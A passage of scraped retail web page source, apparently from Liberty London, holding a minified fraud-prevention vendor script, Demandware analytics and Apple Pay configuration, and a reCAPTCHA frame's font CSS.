t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g2ytxlb40z7p
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
